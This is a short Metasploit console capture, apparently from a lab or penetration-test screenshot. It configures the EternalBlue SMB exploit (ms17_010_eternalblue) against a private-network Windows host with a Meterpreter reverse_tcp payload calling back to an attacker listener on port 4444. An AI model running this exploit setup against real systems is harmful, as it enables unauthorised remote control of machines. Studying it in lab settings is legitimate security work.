 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.0.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target